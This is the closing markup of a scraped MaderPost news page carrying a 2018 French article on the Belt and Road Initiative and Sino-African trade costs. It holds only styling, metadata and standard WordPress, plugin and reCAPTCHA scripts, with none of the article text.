         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"L&rsquo;Initiative \u00ab\u00a0la Ceinture et la Route\u00a0\u00bb r\u00e9duit les co\u00fbts du commerce sino-africain (officielle de l&rsquo;ONU)","url":"https:\/\/maderpost.com\/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/Visite-Pre\u0301sident-Xi-Jinping.jpg","width":894,"height":555},"datePublished":"2018-08-31T16:51:46+02:00","dateModified":"2018-08-31T16:51:46+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":31621,"title":"La coop\u00e9ration sino-africaine est fondamentale pour la r\u00e9ussite de l'Afrique (chef de l'ONU)","url":"https:\/\/maderpost.com\/la-cooperation-sino-africaine-est-fondamentale-pour-la-reussite-de-lafrique-chef-de-lonu\/"},{"id":31613,"title":"La Commission europ\u00e9enne va proposer la disparition du passage \u00e0 l'heure d'hiver","url":"https:\/\/maderpost.com\/la-commission-europeenne-va-proposer-la-disparition-du-passage-a-lheure-dhiver\/"},{"id":31611,"title":"Premi\u00e8re historique : Macky Sall introduit le sondage dans la communication politique","url":"https:\/\/maderpost.com\/premiere-historique-macky-sall-introduit-le-sondage-dans-la-communication-politique\/"},{"id":31601,"title":"Ar\u00e8ne nationale : Les premi\u00e8res victimes","url":"https:\/\/maderpost.com\/arene-nationale-les-premieres-victimes\/"},{"id":31599,"title":"Armp : Sa\u00ebr Niang, un r\u00e9gulateur dans l\u2019irr\u00e9gularit\u00e9","url":"https:\/\/maderpost.com\/armp-saer-niang-un-regulateur-dans-lirregularite\/"},{"id":31596,"title":"\"L\u2019Etat de droit a disparu au S\u00e9n\u00e9gal\", selon Me Cir\u00e9 Cl\u00e9dor Ly","url":"https:\/\/maderpost.com\/letat-de-droit-a-disparu-au-senegal-selon-me-cire-cledor-ly\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9b521debb1","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f21846aad7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31626,"title":"L%27Initiative%20%22la%20Ceinture%20et%20la%20Route%22%20r%C3%A9duit%20les%20co%C3%BBts%20du%20commerce%20sino-africain%20%28officielle%20de%20l%27ONU%29%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/Visite-Pre\u0301sident-Xi-Jinping.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"d526f4ffd8","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNgUnfeRlySt8HP6gI58_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768523335219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>